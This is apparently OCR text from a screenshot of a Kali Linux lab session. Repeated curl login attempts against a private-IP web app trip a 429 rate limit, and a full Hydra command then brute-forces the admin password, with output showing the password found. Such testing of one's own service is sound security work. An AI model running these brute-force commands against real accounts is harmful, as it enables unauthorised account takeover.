 1 2 3 4 2 5:37
client_
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -k -X POST https://192.168.198.133:5000/login \
-H "Content-Type: application/json" \
-d '{"username":"admin","password":"admin1334"}'
{"msg":"Invalid credentials"}
┌──(kali㉿kali)-[~]
└─$ curl -k -X POST https://192.168.198.133:5000/login \
-H "Content-Type: application/json" \
-d '{"username":"admin","password":"admin1334"}'
{"msg":"Invalid credentials"}
┌──(kali㉿kali)-[~]
└─$ curl -k -X POST https://192.168.198.133:5000/login \
-H "Content-Type: application/json" \
-d '{"username":"admin","password":"admin1334"}'
<!doctype html>
<html lang=en>
<title>429 Too Many Requests</title>
<h1>Too Many Requests</h1>
<p>3 per 1 minute</p>
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~/Desktop
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -s 5000 -S -t 1 -l admin -P ~/Desktop/password.txt 192.168.198.133 https-post-form "/login:username=^USER^&password=^PASS^:F=Invalid credentials"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-27 05:36:49
[DATA] max 1 task per 1 server, overall 1 task, 16 login tries (l:1/p:16), ~16 tries per task
[DATA] attacking http-post-forms://192.168.198.133:5000/login:username=^USER^&password=^PASS^:F=Invalid credentials
[5000][http-post-form] host: 192.168.198.133   login: admin   password: 1234562
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-27 05:36:49
┌──(kali㉿kali)-[~/Desktop]
└─$